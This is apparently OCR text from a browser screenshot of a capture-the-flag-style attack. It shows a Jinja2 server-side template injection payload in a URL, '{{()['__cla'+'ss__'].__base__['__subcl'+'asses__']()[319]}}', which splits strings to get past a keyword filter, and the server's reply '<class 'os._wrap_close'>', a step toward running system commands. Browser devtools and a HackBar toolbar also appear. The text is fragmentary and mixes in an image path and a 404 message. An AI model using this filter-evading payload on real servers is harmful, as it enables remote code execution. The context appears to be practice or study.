 Oops! That page doesn't exist.
http://49.232.142.230:14459/<class 'os._wrap_close'>
> 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 320 项，共找
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hack
Encryption Encoding SQL XSS Other
Load URL http://49.232.142.230:14459/{{()['__cla'+'ss__'].__base__['__subcl'+'asses__']()[319]}}